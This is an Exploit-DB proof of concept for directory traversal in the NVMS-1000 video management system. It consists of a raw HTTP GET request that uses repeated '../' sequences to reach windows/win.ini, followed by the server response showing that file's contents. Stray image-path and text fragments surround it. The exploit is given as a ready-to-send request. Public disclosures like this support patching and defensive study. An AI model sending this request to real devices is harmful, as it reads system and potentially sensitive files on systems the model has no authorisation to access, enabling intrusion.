 # Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan T<C3><BC>rle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
/usr/share/exploitdb/exploits/hardware/webapps/47774.txt (END)
ALI
VE SECURITY